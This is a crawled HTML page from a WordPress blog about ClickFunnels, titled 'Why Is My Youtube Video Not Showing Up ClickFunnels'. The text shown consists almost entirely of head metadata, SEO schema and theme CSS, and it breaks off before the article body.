

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funnelexclusive.com/why-is-my-youtube-video-not-showing-up-clickfunnels/
body_size: 33497
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Why Is My Youtube Video Not Showing Up ClickFunnels</title>
<meta name="description" content="Useful Guide For Concern On Why Is My Youtube Video Not Showing Up ClickFunnels. Click On Here To Find Out More On ClickFunnels."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://funnelexclusive.com/why-is-my-youtube-video-not-showing-up-clickfunnels/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Why Is My Youtube Video Not Showing Up ClickFunnels" />
<meta property="og:description" content="Useful Guide For Concern On Why Is My Youtube Video Not Showing Up ClickFunnels. Click On Here To Find Out More On ClickFunnels." />
<meta property="og:url" content="https://funnelexclusive.com/why-is-my-youtube-video-not-showing-up-clickfunnels/" />
<meta property="og:site_name" content="FunnelExclusive" />
<meta property="article:section" content="Guide" />
<meta property="og:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:secure_url" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:width" content="629" />
<meta property="og:image:height" content="536" />
<meta property="og:image:alt" content="Why Is My Youtube Video Not Showing Up ClickFunnels" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-01-17T21:34:53+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Why Is My Youtube Video Not Showing Up ClickFunnels" />
<meta name="twitter:description" content="Useful Guide For Concern On Why Is My Youtube Video Not Showing Up ClickFunnels. Click On Here To Find Out More On ClickFunnels." />
<meta name="twitter:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="14 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://funnelexclusive.com/#person","name":"Chris Stuart","logo":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"},"image":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"}},{"@type":"WebSite","@id":"https://funnelexclusive.com/#website","url":"https://funnelexclusive.com","name":"Chris Stuart","publisher":{"@id":"https://funnelexclusive.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","url":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://funnelexclusive.com/why-is-my-youtube-video-not-showing-up-clickfunnels/#webpage","url":"https://funnelexclusive.com/why-is-my-youtube-video-not-showing-up-clickfunnels/","name":"Why Is My Youtube Video Not Showing Up ClickFunnels","datePublished":"2022-01-17T21:34:53+00:00","dateModified":"2022-01-17T21:34:53+00:00","isPartOf":{"@id":"https://funnelexclusive.com/#website"},"primaryImageOfPage":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://funnelexclusive.com/author/chris-stuart/","name":"","url":"https://funnelexclusive.com/author/chris-stuart/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","caption":"","inLanguage":"en-US"},"sameAs":["https://funnelexclusive.com"]},{"@type":"BlogPosting","headline":"Why Is My Youtube Video Not Showing Up ClickFunnels","keywords":"Why Is My Youtube Video Not Showing Up ClickFunnels","datePublished":"2022-01-17T21:34:53+00:00","dateModified":"2022-01-17T21:34:53+00:00","articleSection":"Guide","author":{"@id":"https://funnelexclusive.com/author/chris-stuart/","name":""},"publisher":{"@id":"https://funnelexclusive.com/#person"},"description":"Useful Guide For Concern On Why Is My Youtube Video Not Showing Up ClickFunnels. Click On Here To Find Out More On ClickFunnels.","name":"Why Is My Youtube Video Not Showing Up ClickFunnels","@id":"https://funnelexclusive.com/why-is-my-youtube-video-not-showing-up-clickfunnels/#richSnippet","isPartOf":{"@id":"https://funnelexclusive.com/why-is-my-youtube-video-not-showing-up-clickfunnels/#webpage"},"image":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://funnelexclusive.com/why-is-my-youtube-video-not-showing-up-clickfunnels/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Feed" href="https://funnelexclusive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Comments Feed" href="https://funnelexclusive.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fwhy-is-my-youtube-video-not-showing-up-clickfunnels%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fwhy-is-my-youtube-video-not-showing-up-clickfunnels%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://funnelexclusive.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#2f28ff;}a:hover, a:focus, a:active{color:#2f28ff;}.grid-container{max-width:1320px;}.wp-block-group__inner-container{max-width:1320px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:normal;}.site-description{font-family:Arial, Helvetica, sans-serif;font-weight:800;font-size:27px;}.main-navigation a, .menu-toggle{font-family:Arial, Helvetica, sans-serif;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:Arial, Helvetica, sans-serif;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:Arial, Helvetica, sans-serif;}h2{font-family:Arial, Helvetica, sans-serif;}h3{font-family:Arial, Helvetica, sans-serif;}h4{font-family:Arial, Helvetica, sans-serif;}h5{font-family:Arial, Helvetica, sans-serif;}h6{font-family:Arial, Helvetica, sans-serif;}.site-info{font-family:Arial, Helvetica, sans-serif;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:rgba(0,122,216,0.97);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar.grid-container{max-width:1400px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1400px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 55px 60px 55px;}.site-main .wp-block-group__inner-container{padding:60px 55px 60px 55px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-55px;width:calc(100% + 110px);max-width:calc(100% + 110px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:55px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:55px;}.one-container.both-sidebars .site-main{margin:0px 55px 0px 55px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:30px;padding-right:30px;}.main-navigation .main-nav ul ul li a{padding:10px 30px 10px 30px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:30px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:30px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:30px;}.footer-widgets-container.grid-container{max-width:1400px;}.inside-site-info.grid-container{max-width:1400px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:3.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:3.5em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://funnelexclusive.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio 